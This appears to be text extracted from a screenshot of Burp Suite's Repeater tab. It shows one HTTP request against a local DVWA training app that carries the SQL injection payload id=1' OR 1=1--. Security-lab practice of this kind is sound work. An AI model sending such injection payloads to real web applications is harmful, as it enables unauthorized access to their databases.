 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Response
Inspecto
Pretty Raw Hex \n
Request a
Request q
Request b
Request c
Request h
1 GET /dvwa/vulnerabilities/sqli/?id=1'+OR+1=1--&Submit=Submit
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Search
0 highlights